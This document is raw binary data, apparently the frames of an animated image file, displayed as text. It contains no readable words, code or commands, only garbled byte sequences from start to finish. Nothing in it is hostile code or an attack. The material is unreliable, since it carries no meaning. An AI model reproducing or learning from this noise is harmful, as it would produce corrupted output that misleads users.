�� D�J���Q��3j�U� �A#����Y��B�G?�*� �~�6q�@$"'��'�Jp��۾�I�=�͜@����`
��; Y� 	�pF-��SZ$#�u�`�\D���E` H�oPap����֪~�f����D� �A�jV�F�z�L�֗f ��.Vy`� ��. JW��3��   p��F@��,&Yɦ���b���������	@0`�J0+Z%��t�`@pJ#� �ݫ=��
���� P׸*Ё �\�Qv�S��H��9q\- U �� �cQxM
���S��[�i���B��Hq-�9�[ֶ� n��_�B]�$�P�
B�����p9�u-��� ���a��*jO�=�Kw��ۦ��� ��y_`3� �Ōk|�E�B�S�`̧:���*�"+P# �XP������Y����V-o�"��,|�J#��̜�s�Ns�{X�s�qs%�`�� �F�0�A7���2�d��[��`L�� �!�a[wz1~6p�{��  �pE�0:A=5�Rm�D�Q� ��>��o�a��w� B��`��0�/�q�~g�ؓ^�/b<P�"����#Ѕ)��v>p�ӄ#�� ��^w�sb��Q5�BL@z����� �m��e���2n[p[����t.$PT  ��@�T3it�M:��� "8(H�5nNC?wn��7���#o{�Z��\x�!���Z����mu��B�o/x�p� <�6�U�������7^hwC5nЃp��<�F��|���K"��/l!�h����#@�\0��6�W�~!�/��o�k�!x�7�� ����� �E2-_d���E�o~�w:���@.z��
��t�@���Dg� n�.���uۺ����3=>x�W�7�	`�H㶸e����l�v�Vp�4fրD�z��f]s&{�U5b?���~��x��d��?7^p Pzpm��]&��[��|��v^Vp
(�d[��*����  ���q�ExP���0�R(���{�'^h��n���vT��'����e��y� O8n��iąe�G��H8:7YK�	q~!paSH�R���dfE�g`��P70r��R0�(6z!dsbV[>yǃ��f��p���	{t&(v&_u���2��q!�nh� 7�Z�y�� p�D�pb{�[��v��b�%X3%j�[��\]@�E\�ȊL�mP�\?�@�8��2�Ux��%^@��% � zP �N3`� �n�A�����5T�_��_� 
w��X`��u��f�A�~b�~�fu0r& ��
�H�t R��{剒�ouEl�P�TT�uJ�] Ġ����JȇT9�I�2����ngZq���
y�R0� �pb��b��i�司�^�[@����p�X9���(xO�?��x�A�n��x|�d�3z0r�5`oɀ�p�aDF"�]OR���K��
0*��_�n�F 
H���؊ɇqi����V�{G�Ln� �z�
a��iu�e�J4UF�@�e2[�xe���^�  
 �꥓��mLB��R�B�qc��a#hRD   5�@ 7l�?��� T� [�@Z�R�&��4b�&`� 
h�pAj�j��M� 
*�bR��8,�FU�����.HbGȗ|�I�š��REW�4�W�`*P �F� �>tV�v� �H� 
�������gEU� �Py��h�Kg�R�X���NS�ɷ�� P�Z�_Y��{�YJ((#@:r+1�:췠����k?� ���Y���
f�u,�|�����d�����~�K* ��������@�5zt� h �� o� x�>�,oZ+���k�Dy��b�PYp��_wO� �0��D�ʡ����K� ���V`*[p	&�>f��u�\o�� � r�r �	p�yo�C���C��z�
�P��u ^��p��J��j���WɰǊ�30 �F`�jI��Y1�z�d�d�֊ u�
��/P	lz�푩RE������	z�	��v���� ��ʯ-����O��ʡS��F��z�����<���*�K���@D[M��
�z�`��.`I�c7�i��T�����`4G��B30��|i�O��3Zv 	�jj�k([�۷H��=ڣK�LKT J��p�Zy`7Pi@oO�����R0G�Զi۹�:��gK�Oz���H�6�$�
�LK�o@�I��[�	p-@3�`|{��:�3�O/붠�n���ۯ���p^7��w��j���ي -ັ����@�� T�/����Oл�����۶ͫ��ۼ<�Ơ�3���P�h(�@���ٚ
�� 	��=
� ��P��� p�@����{������s�Q��9�St��jk�� �:ի���D��M���>��`
��
�` �3P답@{Ji��ʯ�D��O���@�m�+�S�۹�z �>����@�ڛ
d�
G� ��m \><��d80��˻̸�����J����ǻ�(�Ȑ�,�b��V��j�` �s���$@�
����q=�A��| 4�]� @����D@� �J|��������<G9%�I��ɜ�-ܨ�,��j3���h@���*�̴� ���� �i�茫�����a��Xj�R +|�QP�ǌ��|�s$eп��JJT��֫��͠�r`�� �P�
J	
�7p���*��.�	f�Ȕ������,���L��<���SR`ΐ�d�T��pj�ƣAP	PdM0�����{y�.���P�]��� !��ۨ*l+=ɔ,�],��P�4���ŷ`\�f�E�u ��gz�Pe�j�m��0У`�>�G� � R���f���V@	p�aKO �f�ϔ�����*-��� Ff$��@�|��DF����tf�j`�v= �]y=
��:u񦤀�Ȏ��f`�	Y�BP�=��\��d�9�՜��� ƠH �0e�$°W��{�`h �0F�w�� a�׳��j@��m�#�C��1P%�S����ma���V��`i���F9��^����ϙvQ p��S�$_��!�W��)�-0D�� � �0>�j0	�G�D��K��]��P/@	��I|ٙ��fX��^� ��0Pd��_���� Q�ڴ� r}��@w@۸��.���qk-�a �f ��� 7��,;��Ϻ����V�I�r�8�� ���
����4H���h��=Ap
m`	\�w`Qk�t�v| �f@Rf��@>i@	���l�dTυ�#>�L�c}�"��� İWN�yL�r*v[�F� ��� ��"��	��	���Q��da|�o��ꔐ�I|�{.��{%ʬ����.�PTE �n����Wi�^�.[���AK
��>����r� 
`P�G1&��d�P�y�	� �`P��l�������-�I��ǀv\�rM>"�������\@��x��K!��o�7>�7�A	=m�?*��ݮ	�`����
�������%���v,�j�r7Ġ*0cEPz+�n��[��b1� �}��x� s`�@.JQ�� +���p�y�;�XꟼPQ���N��fZ��\����`�wİ����n�)	��P��i��}�!�/
��A��G�)}�u��^�� �S/Ƞ���8�°�"�`�@ e�e }�P���^�0c�i+ }������7�iY)� ���/���	0>=. �Gq㘢�^�b 8$"��E�'h�*&��-��$Κ���
e��L٬Yúx	P���\�z3T�C�|9�Uk��[" �b��O"b��CT,+�J,M0�ň/�Jm��Q�aj�)��4 ��AK�Y$i�	�҉�c����Y�F.:�r�
[0��d.`� ��Ӆ�	b��ҥ�K<�:����Pmu"͍��-f�.a6A���V�ܗ���6,�� ^� �W/����VV8�,`�D���C�	�Vň%jթ:B�X��4jgG��� 2���]�=`/Y��܂������C�Xΐ{��+���"�e��Ű�R��P� G ���`C� J���2�E�^����D�\�1*2k\d���n��	 ��e�� �A��<�A:)��$�b��:���t�@�)Lp`�2i� Rb�Kx�)�8ᤁU��х@�q�p		cn��ټ\�R�c$�!H/f�^h�J
r(9$.\a��r!�������6��83�l�;9��!�0�^~�E
C��I��|�ŗe ���u�Q+U��N(`�N���V�Է��\�L&`#�!b�U<�Z��3��ё�<�_Ռ��, ���H�����Ɲ��V���N�آ�n/��q���^rI��]!3�!ލUVz�݌��Ӏ_G��>b�BV�[���?'��i��͖��Ku��^. Z�O�@�:�R%0)����wUf�����}5���'f �Z��PCg���Y�uV�����ޘ@�N� \O�� ������I���`#�x奷<�_p�F4p����%n)d�o��@���7.��.8��Pd���w\��=�q���k�{�y�6���o������Zx) � ƿ� s6�-�^.�l���b
��t������+"��k��l�BѼJ`/9�4�X�s=��E��0u�a�Mh�Z\�<6��1b�����M�j�K��z���H�k� �
./ΪEV8�T(�6�-xB�f�=)�'-�`DB��S[*��G�t��.����4 ���C	���[�"(� ��YJG 0��fp���=�@D̰���Bp٢�*D��.@El�W��"�5���.\��� ����� ��<:����@����,��nA�Y#�����E��� �@'t ��O��$�҈)L	P r�,q�W��
Д-#�����f�sb�Y�R)�3U;����+v���㺵F�}�T���-bZI E#�yP�o���F �UJOz|��H^�ru�h�J���H����/pQw�<�
x�i���?1E�j��8Z;)� ����e� ��Z����I5��@fܭ�������=���Ӂ"�@J�Ot�F4P �x@] �N1�����J�Q#)�ò��
/�D�$�p�ʢ�p�}���"0��)�3ɸ>
�s��@$�����(��Sla8	��@j�j*����x:�U�Az�3C��#�*!��E1" �"��8�kF����x�
�@�'�aY:DwcE$ ��B ^�鶶�Ч�u���_�
TT��
` �l��Q� }�U 1,\D  �n����$�
X��P1O`�Dt��U�B�(�� >�W��4�BU����T���&���W����1� �XLL��"$O �x��Bbb��P�+�z�`0*��
A��
X+M�z�E�B��yQI�Uh�i so0�4�{ܣ&�W����� B�t@�x@!
dc��5�BeQA�#��p�jP`C:������yA �£��Z!Pb�#3�C��|��fp�@^ѯط�u��M��
��3j�kB��n0X�P1T!�X��?��f���_�n�������6�^�f�78͘A�<���xB��Ѵ�Hp.�`�}�������
-�����M,���H�: �-���
>⟊x<BX�&�����4���2Ђ]��z��䍋�ػ'�D��- 7�ȶ�	�=��x��wMq�Tj���/n�2}�
C�)� �Q��{��'��#����Yr�t@=�E"`�_B�X�9!~~�B���X0��\����U��nqvMA��Ϭ� �O|�O�Y�|3@Z�-��h�<�y��	��	.zr	2u�X0�e,�=�� �y.�<s���>�
<M��)����p�h��^'KZ���F����|]�:\�BP=�BO��i�Cb��t��?�:����+���Y���WA@  !�  � ,    d d  � _��'N Th!�
Ƥ����ŋ)*fL�Q�/D"�Ir�xD-X�bA�X�D�AAE�H.`��`h�Ԡ�Q�/����?��C�	��H�5�XË`�fD�1E�$�:X5�
�pcդ�r�("z�ґ�D�"�,?l$�*!�2�M[2f2��a�f�ȱ�$�&'8�3�d�r]��$w.�1U�a/_MڤI)_~ Z|B�
H �0��KR�AT5sGdS|�#I-�8��&��J���*��?��K�Q�F߰�*�bT9�� Ӭ��d$(�� c ��E�I$&�怅#Q��]-E�
s̱�L5�$J<���GT��}Gط+<D\B�<L3
	�0
Z��E�=a
��Uڅ�F�ir��a�(�ReKo���`�5[^����6?�w�Bp �t�-��d2 2
"��H�<���1A,,�L����s�f�_%�}E%Հ�k� ǜ�(�Wkh���ќUՉu��Q���*���e4Yb�Ln�Gh"�<fO`T��_�*�iq�a�&
p5I$0Jec\VQ(K6�*��v���e�(�x2G4q��[6�5Ǘ��),_2�T�:^�$L#C�� ���P�cȠ	'l��݉F�ݺ���+u�V��z�.���1����Ӥ�6�C���#Y�<�`"kp5���G$�FY�H ކ�}ӭ�����+�O%�Ԣ}8u�b;>��LD� $,sZ$�dc$X�L�Dq��&���fJ�$��ẞpC�1�+���NPP��T	�G�䘦p�� c �� ��o��]Q�
e$�D2x$Zr��1H#;
1��a4��0��s����2��|2b0Jh����<�*r����MsBd$��_Tb�JpK��a`� ��>��>�$2�id��7L�s�>G�R�C�����S�N -Ɍ���L%�˜ ���x�T�0D^0@��� �K�d�[�B���2��=-�A	p�] #
�H��p�����w1p N&��6�Q�x�10�\�A�У%`G>hө(R�4���N��Ђ���/d!)���@�&8�d c3��.h�Z��� �/2��h��y^_*�@AM@��;tA�L����H��h)�TE�� ;%X>q�̀���8�樋^:C��B-Ђd<�����2�0��  *I;���ޅBsI%(aG���4�&ASU� Z�&�J*�v��ȸG��	��-�p��9�@R�E� `��Uf1���8 =�(! �9p���P�5O�IQ�p�&�.�ȋ;B��v������<穄�!S�z�������1~��b&c� � D  \8�A �=Tx�Z�6-9Ә�IH;�$�:�E
��oc%L�'ә��nȀ	���0 ��H�j�:c�8j^�*   ��/"�.D@(�D�-�^2��Q�8y��p��| �>��6���e'p��U�9ŅS�W`���}�C�
䢰K]�T�X@�⩬VS�0aN;��$3 ͵��0��ZV	n��\� �� w��^c��Y��Poa�ߊ "�  �@����*+��^�8pX	r�//���W�0 ��`q1��L�pȵ��=@p ���ʨ"��[6����b�p��>�|�D(V��&�L��ξ�#����0P>tW	n�jWX� su�c8�g�6}�ao��\�b2�/~��
x��
P�r�
�� *� q `!�Gx�Z�v��k�j�3�@����,|��g��xoaoQ�Y�8�Xb�k��!�P*��|��({'���0�#0�օ6tWk�7t`ы�g3eq�����3j1�O���+@3SE ��ؿ&ȃ(��Uϴ՞�I��Z��L&4�,;�,��� ��>i���B�F�3V��Z�ٽ�΅�W �"�  ��@���)�� <�6���q����Fw��Wh�:�7Ѓ@���곐��ЅmmQ]p��xD_�<i_� Ɲ.��Z� ,V�UA �T�ح�* B���d�l��gZr=� #ǩ�c��ˏ0�#��Y���63��-��v��uũ����I/m����9Y�P�)����'-^h[�*�17�!���\� ���E"m�������@/��.��y���)��ĀPex��ӭ�:��|0AU�p7��� jqa��ϐ<���Hˣ��� s�s W��*�@�{�����l}�(�0���4��M���7P�	>����&���"��b�c7�sĐH�$��S�
��fMuzbw�E6�_`�5��n|�Z2�k8 YPx5@8�)��uf��G�`��b��|.V_��X�`]��PNuz߷Z�iB8��I{wk0h��@nS�5�J�Z���-F|_�gwv��bf8_�Q��p�@ �XgGt�~	����Y���~��]xo����W�����x-xb�E|�  .\K5U9H^V�p�  �	P�t� ۶Zi�������kle���`�PTH��p��^��^����L�u�e֦�ņ���`z��}6O� d~��~�~(�LV{ޥ8�k� V���7���i�h[��;5b��L�����ņ�
�`�vx��� nЊ~���ǁ�{����8O5�Sn����SS0*�BR�T�}� �S;�N� *�Nu}*�Z]��Ā]��h�E�\��\���L{��dP�q��&�	z�?5p8�S�0Gt��Ĩ"p�@= �M5�*0*��;�k]  ��F�!���X�B�z���{LH�K�ބ@7��	��
a0�8�vDG�$h  t4��@^c)[�$�S`* �VhF�X�� @�A�M�&�J��*�E��7{���� X@P!	���Pa�L�_���4ΤLfieh) X�* �]� ����c������}&|� �
4O�5P��7o"f����Lʴu=�O9e����9Wn�]`Hp�FP�D�w9gPa�� �5Z���q�&uN9���Py���G���O�9u 3� ��K-0�8$|��F�`�deX�^p	]P `*�H���׹m[E�pQ����G`
�!����mu��	Y��
�g�S�|�P3 �d�O/
�%����&p	���j a0�s3?Z�7�������nO�kPF�5�
:D��� !o��^2� ���i�,�&p	0�]p	�i�PB�B)@Ъ��/�� .�A�"Iq~Q�U��5PD ��	Y���w`��1��- �����3��� ��d�a`��Xt;� ��>rP�rP������ �:q�d�3y@�����	7��s!��Ŵ�3��aj�+���O`�� �`e��vI1��o@�� ��
�� M�`` � "�!
G�ȃ7����Up7�Pi@�*�۰�t�+�<���ʢO ���S9��-;�˱d�	�M�$;� ���p!`y�ǕY�Zg0�&�nHA����D��O�h7�7w3�uIYX�R�o`�T� �� TP�M@@d@`�F3� .p�aP�fT��Op�@�=�-�BR0PQ�����p #����L{�' �����+���KZ����@Op�;�y y�	8��#J�C+�,
���C~�C������7y1`�M��� r�
�>�˱�k�ƻ�����-@u���U�	D�ʺ�?{��ڳn��~��Q �԰�:���ôv�����㾩оU;�J���K��;�@��h�\Z�@{�����Â�:�ۋI0�?$HF����P�����7�d���
M��0��i
��~跤M� Y #Z��kY0����m;��R���[�LĂ��u4PR�,��G�7�k��*h����
�� ��mDW��	��~8@�뿘��������F<�v�C��PC���BH���GC��>��܊�@о�
h��V۸	`
8��Z�� z�7�.  ��.�̎� �m��rL�5T�<��,��u�ǫ��1��?DG����
q�ˈL�r ����۠�l
��� �!��7����P�lʳ,��,�WR@� �x2�^IPư�ay ��P�� @ ��۠���&� �|���m�i��:k�cJGt�����B���r0�� GHP�|��DC��刴�xs�u�CP
%P� �%��{��:�%��8� P���7�6k����7����R�Q���D�]�0U�8}[I �1�KS-�T���BzeP;�j`	m�	u �Z	b]���  ���f�@Y�V���k�>\G������C�N��X�X��i������r~��|��D;PjP�e0
�=
w�ѝ�#'����	y12լ�a�گ�d�Ӹ��Q�� ���\��`��']ܠ g�(f�}�^��B*�FrJ>���}�j �^�.p� 8���=Kռƫ����Z���Fs���KA��=�� f��^��mY c5'��X��[�u�`���D^��]� �>1�f�k�a0����@�:�ӽ�K�p�,�G�p���E�X�E�0b�m��]�^�L�0($��4B����i� �n~� ��	j<��	����v�ú��]'�=�,�N yϰ�8��}@cĐN0+`\���v��i��L����-B�	m`	�#5;�f� ���M������d��P�H����XN�A�\���]��^�nf�P��gn[�%�5b�y���ѧ��`@	A�Ja>�dG��	�ɛ�@�3`3�}���X�\6Ķ $Z��p��^�}���\��������8�@�h7������!;1�		 E�"�PG�Ga�	�0�y�	Dp���Fa�B^C�C����,P�n��E��}������c14� �L�/���,�	u H	��.��0���\j��4�,�`|�u��p\P$o�cZ�:P�^���`π�Ǩy)�T�g�B��zz��QA0.0:� ��"./��K`|ʴ�K�PlN�e���AB ���e&^���_�� �v�>���T,� JP����%}�����#��La)�Of�?��ѫ��[WGJU|�X|��e���� �A1d虯�zIP�#@ �+.�
%��e�V̚�� D�P� G"�b�\)�5!/J����/5h਒�0�j2�(�@O�Ȓ ��[�����YNf�:f���c�|�K��HHh���4n���-Ep��2eʄ�,�Rg��.n�`�s�MC�ܸ�"Ó��J�+��Z�8j��Kn0n5���L��N
��R�����es#�@�]\�p�ӂD�2��`D��Wr�B�Mi\�9z� -\Lu�
l�0�W�nu���ԩW���B�C
4V@�P�|܆�%y��;Á�(ic!�(ᏙF��9�zj���HD;�B�3�dA���:窱F�˫���H!	<�N(��C��B.�p#P��􊠋8 �Xb� ��R��������4pą/C��;#~�E$D(o�Z��j��P�-�x&�f̅6�	.�����M����##���)�H�� *�R����������x�2�R��[D+�l���~�Ȗi�`����A}�`�^T�	$`��.T8C�J�B*5��S�*�T\ ��3f��L$Ȼk�[����af�u (j��z��� ��@�-��(��^mF��u�؈�R)���J-3�KD4��_�@�*��&���������.`��y�`���/�V(�D%�eYG�"��6�L��1G���O��� T����V�a��g�V�R����ed���F�{�
V��d%�QF�@���%�xŘ�֑4��f�e`��[���-��s[!
�@�>y� �R��^�C�[��f����i	-�[G?�;���E
Y�7�IP��h���)h&�EH�ك-���`
zi�{�_ �"������rpl_ q�npDL���ī��mf�NH��
�H�p��m�t���BG	@0ty��b�(6�.;�����)3�a2��Le?��Hr�#�B$ �%u���Z�6�J2Ӂ��$EP�L��.�A��BӺR�853%q�KCJ�8^ܯxO��x�({�np����E��O�P����^XD�D"Vp-GDog%,e���]�4��R��qň�,8/�pnaDTo�C9ʌ�n�)�(���0v��Q����E`��`��!3(n���������/ޓ �xF�a��  !}m@_m
P�8z �[��h�"�*l�~����2����@ �S@��[a3xs0-�>@�1		Dt���CTx��c��;�тk9����nb�f �g�����^�P�P�Y>�[I�:���DK��F~��ȧ�4�P.���ﶈ.(��$MJ��X�Pq����ΐ#� �HIH@!b����Z��0Slx"�р?�@�>�.���(͜�t�<��^�AE����	��h'cgS ��b� !�HʧU�z��am�<aY��Ug�U@Q����sLc��+�>dX�kT�ġzШ`H*	o�/V;!���� ZtA$XԢ��b����\1��d�fѪ�{��e���P�`=<-rU�/�r�D��^��(N&qR�md��O� SD �P�I:���YT�5p�rk�T��ݬ7 �*|���=ɚ��A W�nxË^�-JK�f�VA�̲�ۙL͐���vCЁ\�?P�|���p�'>��	���}�B!��`,4��̝p�	Q�+��?�����ZiB��&n��6~.ȱ��	M��z0�L`�KL�6�mh�n����K��V������P�D�!�n�4*m`�ր5�4��x4�J��d�y��Y� ��*�b��(. ��.0�*(4-�K� X�*�?P�?;�&���f(��Ѷ��m/t �Ce���@	R�y;�3���
"���h/��b�<�����-�K|�p� ���=�*�ԅ�0��8�1������9"zЗ@3G`%ZsD8�s���S�3h-���b��߸�E�p/d@х.D�3\�!3|ғ���Gng��^@���=�?���lބQ+_��7椷�\��]ܒ1g
 fN#[��� 0�L������pw,�B��[����^�=�ԭ!R�����/w(s�zg�q��B�-�G���ٵ�U�Kt@ɟ�0���k���u�xŕnh����%���}Hކ��A׳28�]T>
R���Q���x�0-��,3[ʧ����.nQ�]���8z��a>  !�  � ,    d d  � _��'N Th!�
Ƥ����ŋ)*fL�Q�/D"��gI0P�X�2��X*a��&*��T� �JJ���8^�pq�GB�|(81	��kx��׌�<��#�$ɑX JԂ��bŊ�E,��be����G��TT��#��凍�OC%�S@ƴiK�`�C�k׌9�ɤi$���6˗u���ˡO���T:"�0��M����� �'+����
�X,!�$�DR=wT6�<����A=���Dna���)�ܙ,�q䷧N�vT��6��d6D5�L�������Q�gm4V$"�6�H�M�
m�%�s� �4�4A%�t�N@5��o���C�%�P(p���4��`���Z����0ZY��&�T�AҠȒ{%�P�\�E�H.��"���[Q��0`�
����]���ɀ�(�P��F IB^�Q��1���[&�ӗ �剋��y�#G�9�o�yxN� Y��L�FtSe�Ux@�Y膆�V\).�'s��'��D�]h�������oF��ir�q7'
d5I$0�fcpVQ(M>9+���zh�5��.���T�(*���#�등�f��<R�$L#Ï� ���P�cȠ	'����J��:�֢l)
"��p�1�j�����ךE9'��
ZF32؀�YM�E�Frq��dh"��1�1���]z��ɔ�T�~�6�d=R��L8� $,tZ4�ec8(�NNI��p�����(�$��@�.����M�X"�S���`,����}
�*�1"��H0	 �9��eAZ��	�$Ih���l�L�@"�7���Hb��l&�(���~��*7��J�\t͠eӜ`	�����<Ƴ�@	dD�L-���H#
A�@D	��53<ႇ�,M�^ʛE�eB�~�0"(�'��eFq��M���gN���U�A<����6 ��`�D��-��.d�)�B��p�O �2�YHA��E�@�H�%X$2�� (�&*�$T�Ƞ10�Y�A��%�G>��("�4���ɱn�^�����a(�(��O 2v�jD!
�dh�� ���LL	�0-���J2�	��'`�(x�i�@��x	��#�"���`0�FY@ɉh���`
�E!u�K]�hh�0[�d$���A�I�^d *�[ZVQ��P���T�6{4�N�m\U�
���ak�ܠ�`;TҀ�i�\0�ؒ&X&{��K4 #
�D�! $�� �2#����K���&y�*��"�C(�&pH^�"�5�H�v�f���	4�
S�%-L0�_ �� �0�Q��F����# )�. @z7bH�GXQ�ZR	r"��4�6Q}1�p���V��������;0WL���/t!�Z��E-� P�EA�����@@r�Ϊ�D��M� +\@�!�- ��l�6��R�n� [0�0��r�+0z�_� #
,4�!o!�\ 6E a�WTa���L�͋Jq2L�S�NP�� s&=A��T��m�>с�� �e !eq�Z��y�+0dATC"��0h�:\�vA b��r5�R��kK A��5x�*��`� �s�h�d����N�1�-A�Z��>�Θ�.x{H`� `� Xº­|���X�Z2Gp`��|��m�}� ������d�����gx��8W`�b�x�3��ZԷ���ŗ{ ��� �
L�@v���sT��V 9
 ����#�|8�3�>��0A&]�A�����3a���j΅�W���y�5ց
�P�kl��r8� � *n� ���^/���k�*����,f�c��d63"�<5����(p�:\W� �~uZ[Z@ ���l�wmh^79'����p>� U�@=��Z�Y�44l��jW;���%�� H ql���;��Ħ�z����v2�/iU�f�8��B��_D�<��/4�C<b��򋫝f/�V� ��!m��$�]���J>+9�
rw�;x���2pZ>������0�Y,���!>�\��v1�#�T	��0�+܀t����T�=X���3Ѥ�r:��	���g tj ��������[�y+�r�=�v`� �P�`��.�=�U����Ch�� ����H�k���p@b�ׅ3b��`p!�7�o�����<A/n.�T����;�3�K���0��P-#^���zZ1��L �0���_>��Sj�uH�7��y XE�w�� �� X�;fq��c��#?���~8�~��n�udIi�*�5�'�r=TG�=%vb�0��	�s�`_- 
u	 \�@���W�y&{	�&X�~�~�{2r��u�';n �5�Y�np�@��K�0[�U[2�4T,6T@8T�W�f� �]P}����RMx!@aQ8�S���k�]+U�����YPzP!0��e� :_g�=u�q�KCeS�Tq�
��_@XXzHB|�t��&�~�(�W�!�dXwU�)�pZ `O �p�$�5[�$�G�dP��
ʴL�j&�T�  ���<�t�Y��X�S�MeV|!�������bQ`P/�bȠ9���Z�� �� � ���& � ��F� �~p���~�訋�(#퇈O���u&  ��5P|O`s�B�@P8�B.�^���h�*�p��^p	H�]�z�U�1x�IQ�R���{�E�&  �	��
�����DH��0IH��K�uP�b*�P&� @�F� @�a`gTrg��jH��H���~�蔢�R�zP7Y0i[G[i�0��`p�Z�POS�TKo�a*�X`*�H�F�qI�~�X�� S��(���~��aNo0�!P��b��UOa�^0����9��襙oue�ٓF��� ]�C��ǚ��93�kU�{9��x�D@T��@��7Pe4up�hOF0���Yv���Z&��� �]���) י�y�18� M� 
�Dq�G�N�xfEZ|�	�|�
�9i 0i�v�Y�30�4�X��y�����`ni� PBs�j�&~���i� ڠ	�oYGoS�� 	�ОT!���-� �TK����3 Lƙ pe�9��y��{�� 2��:y3|
����XH@oY�
y�s��i��	򉌴�[ƥ�z ���&��[�z�F� ��p	&`7v��f:r @`	��/��0��`�痣e�dZf�� 	�P7�5p���Xʥ[Z��T��:L�T�`O����e�&���j�� o� �
rp�rPo� 	1|1�7J ��8J�	y������ Y���rOP����ڨ�JL�Я|���z��0�W���J�7J%�*�@o�[� ��F
�Jm!8�pQiJ7�b 	F	f��Z��*����[��Q �����j�O��1p�J.���dF�u�#��n1�yg�7�	a 	��R[�OP?���D�Z*LR�G��OQ�c��- G&:�5י�~�}����z[�Fˠ��
J�	�
T LФ7`��
 �\k���j+R�G�J��I�{���:�/�qT�-�uc 5j� �@�O��M��F+?��#����@Op�K�yz�&�][?���Z��Ӽ� �p�����.d�1�G/�d�Gг��𺩐
�;�K�FKz�?�70?����!�y@j��;���g˹��3� sR���B2I`W����`L�[��
�;��k������۾��Tе}T�f �TP;�Ի��;�le[I �f���S��KԀ�����ƷA;�M���h�f
G`
Q���JT`�C � ����ƫc��˻�4�=�H��ŀ���������Sy���������h hP��{ �8�U�� #���� ���.���y�X��
��e;�4�f," �l	 ��7��q,���B��� ��Ǯ۩h��hg@*�M�a�<� {/�.�Ĝ��*L����+��0�zUw�@(_6����\��B��Κ�`@ພک� ���d@�	@�`
�@of���i��|���*�k�e��I0�aF�zu�E���_���=���LAEv�;����@ @0�oP���	p�f`��70�����Y���>d�3k>=��|=g(��x�e%����ʷB�0��C�wAVP	M�%���˷֠�.m`��0�.�Xj3`ջ���C��� �Ϡ��W�@9	Ѡ@��������y/G� �wP;Pj`@�P��	�8��b]� �0�D@��	��!p*�dX>�������icv��F]�PE@j��P\��p��*C �.P�P����= �pڽ�@
�>�J
� a�'��f@�zP��6���ʦ�H��w��I�CrC����6��z�����v�y�L�� xP�jp�j������x��08s�>���'�
D���	i�XH:m�?��	w�=�߉�e@ �p78��p�6η�kG�֬B��t��T��;�%�Hq���K'��Y�����%j���R��?�� ��ʠ,�㜦_6 �N�����\�v?�S�UHG��0Hg �d]������~>��m�u�%��,�C;=�R �N[�`Z�n^^��-nP0�i����s@xPFp�;&B�	m`	�;�QӰ/0#B��M�a���`�@�[f����Q�3~�_��vϝv>�b� ��G�f�v�0��[�Lwy%d 1��q!
10�x@	��M�G��	��,��@L0����	�SpnN�؆���@����@�p� P >���X���9�%D
��	~"�0�� �~��d�P���ښ`6�e�� 	���(�^����y`���0&���/���@j_&j�Պ�	@���	u3�z���#pE/phdR7��	M?�.N�:�bh,	�p�_3'�-_o,?+P�� �@�� ����np�P�o6����4~�%�[N1�ޙ��5���9%��7�� sN ��p���a/�dO��	� �P�o��� j͐mn�=�=������A�%��[.�B@; �����^�� �rK��[��՚5�IE'��A�PJ�`+.,֫��:�@��!(m�ZQ�W��Ċ ����b�C�(N���H0bċ8^4h0�jG� i�q#�'h�"+��Y��(�b;��2[x@�R!��p� `Ö .�=T�#�a5o�� " �p1�Q#V���ԱR�s�P�� M�Q�M48�j��XY �>��6�['+|ť[�7��h�`DAц��:1z	���MR��L�����8STT�:�>{v� �SҤ99��&G�\d8#v�ٳ���-��B@�z���@�-:��#�d����(8�������e�6���?<kʩ��3�04���8�	Zx)FD��[ؚE�fڨ��l��
�3n���
�� ��<��\$������FQ� J����PL�N��,4paF�p�	w��Ć�i&��Җ�D��E<`�9E��PB��$$�� �"$ @�.H$�1����$�5�t�34 aF�BbG��嶚j��@�:��f��@�N�P�ؔR,IFhH�YC�cL�"�i2�DTQ��S�zꩪ4X�to�Ͼ��t(an�h�� 핣�:!V9E<8�XEY�%	(���$-4�`K� ����[!*�M�R5�5�a�'f0��[�br!f�\��%�]!E��"V
`�-t`R�~��`�E�[Xa����� �� �'�x�0V�J���EGB�!Y�s�bR���Ī�uWg�[I���W�N��Y� ��W�CMj��#�x�!��[��F��U\���Od�����\9�[q�t��V�TK
��_�u8NAJG��X� zo	�0����3�����h���B��׺FBb�Q�rJ_��K������@�&�,�:PA��[眂���{v6�XD!Jh���d��� �C��Y�N�$�5�oЁ > BX�_����t`^���;�ii%��[d�������b�{ʹ4Е�hF5��l6�bH���\�T@1�"�b���R�3A����V�`�� ���.\P������>�+����"CZ�Iò `�bP	A,hQU�$���hĠ�.��:1}"bߙ:?0��i��
g$2Z�(6<���� ��!-�Q�*������p��U@�ئ$&1�d����A~�t�	o�Ů��t2B1#�\@�'��À��x�;��@��ѡ�
�������%�H|p�2����V�/��q ��Av���,�:�:�J1T��n�� �����ؘC����q``�3' 0�[
�i���J����pq����S|a2F��0�I/��;� 
�*��s��C�pT�Q���'(�qn��H�hAU �u�j�&<���0O��
�g �S0�CVe�N#x�OVAz� �	��@��P�!(� ����M���
�:������(�����@� ��2�Y��*Pt�S�v���`-!�1�v�$� A`�z�-,ֈ�h��
F�*ۊ�J��&xbV�����]�"X[�ٖ���&��	L��VbA���jP�� /z�'l{[A���WP�j�ZT��b��)�X:B����w;p�(���VXǰxY`�`����W9��4���o!>`���nhi@�|"t�ap�z�np� B��+�P�b � >�M���xT�  '�(rB���@�����+�^������@�� �cI;�
!PmD+�(Զ�@!<��x׻En�`��|��=o�י�v2�+�I�����!��D��*��hd�(.hL�� P-Ff*���0!^�a��S�s�����{B��sy&�rb��*#�*k@q�	0^���-�������/a��ր������aA��ۥUA�[��N���f7��*�3�\������DA]�Iv�x�JˢҸ��-z��.w�X�A�Z:��5�2 �rY�x�	
�q������G�k	S�^XZ0�� r�&K1$i�b���N+�ہ�� {���B��  .�j	r|�^��`kxa𡰄��̂�-Hv�w!)�h�SY,����`�	j�
A�`�߮A��P��_�έ�`�
��.�6�S -��9<�n�z����#{�P;�=/]�	d�h�b,�S��D>�`�
����9,^!cA �/��Q��.���]~�!�@	R�&���� s����h�B�`�(0�!)�,��̃���s� �@���^ �� �  ,���M|��bڀ  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&�9R$"bE��`A���P���Rf,"<� �'�JZih��q�pq�GB�������Qӎ9�ȵ�FDS��dɑ-��r��X�d���BT4Qb4p�烞G*!:�Ea/`�����PS��S@ƴiK�`�3�+W�;�I�i$'؍�/
O5�p+wUξ`��ZԨ�&BJ�������|( ���4K,I��r��M����#Q��ǣā���]ϙcSn]�n��Fh�����i��)Ԅ
